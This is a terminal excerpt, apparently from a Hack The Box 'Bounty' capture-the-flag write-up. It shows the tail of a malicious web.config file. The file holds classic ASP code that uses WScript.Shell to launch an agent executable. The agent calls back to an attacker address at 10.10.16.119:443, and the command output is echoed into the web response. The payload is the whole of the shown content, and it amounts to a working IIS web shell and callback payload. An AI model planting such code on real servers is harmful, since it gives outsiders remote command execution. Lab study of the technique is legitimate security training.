 root@Kali:~/hackthebox/bounty# cat web.config | tail -n10
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c C:\Users\Public\agent.exe -url https://10.10.16.119:443/")
o = cmd.StdOut.Readall()
Response.write(o)
%>
<% Response.write("<!-"&"-") %>
-->
root@Kali:~/hackthebox/bounty#